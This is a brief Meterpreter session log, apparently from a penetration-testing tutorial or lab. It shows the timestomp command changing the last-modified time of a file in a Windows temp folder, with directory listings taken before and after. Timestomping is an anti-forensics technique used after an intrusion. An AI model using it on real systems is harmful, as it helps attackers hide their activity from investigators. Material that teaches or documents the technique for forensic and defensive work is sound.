 C:\WINDOWS\Temp\Test1
meterpreter > ls
Listing: C:\WINDOWS\Temp\Test1
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2016-09-26 16:04:37 -0400 .
40777/rwxrwxrwx 0 dir 2016-09-26 15:53:13 -0400 ..
100666/rw-rw-rw- 2050 fil 2016-09-26 15:57:08 -0400 newfile.txt
meterpreter > timestomp newfile.txt -m "09/26/2016 15:53:40"
[*] Setting specific MACE attributes on newfile.txt
meterpreter > ls
Listing: C:\WINDOWS\Temp\Test1
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2016-09-26 16:04:37 -0400 .
40777/rwxrwxrwx 0 dir 2016-09-26 15:53:13 -0400 ..
100666/rw-rw-rw- 2050 fil 2016-09-26 15:53:40 -0400 newfile.txt